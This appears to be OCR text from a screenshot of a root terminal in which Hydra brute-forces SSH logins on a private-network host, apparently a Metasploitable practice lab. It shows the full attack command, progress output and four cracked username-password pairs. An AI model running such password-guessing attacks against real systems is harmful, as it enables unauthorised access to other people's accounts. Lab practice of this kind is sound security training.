 Applications Places Terminal Sat 23:04 2
users.txt
users_list.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# hydra -L users_list.txt -P users_list.txt 192.168.1.9 ssh -t 4
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-12 22:42:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1296 login tries (l:36/p:36), ~324 tries per task
[DATA] attacking ssh://192.168.1.9:22/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 1232 to do in 00:20h, 4 active
[STATUS] 57.33 tries/min, 172 tries in 00:03h, 1124 to do in 00:20h, 4 active
[22][ssh] host: 192.168.1.9   login: user   password: user
[22][ssh] host: 192.168.1.9   login: postgres   password: postgres
[STATUS] 65.71 tries/min, 460 tries in 00:07h, 836 to do in 00:13h, 4 active
[STATUS] 62.33 tries/min, 748 tries in 00:12h, 548 to do in 00:09h, 4 active
[22][ssh] host: 192.168.1.9   login: msfadmin   password: msfadmin
[22][ssh] host: 192.168.1.9   login: service   password: service
[STATUS] 62.12 tries/min, 1056 tries in 00:17h, 240 to do in 00:04h, 4 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-12 23:03:56
root@star:~/Desktop#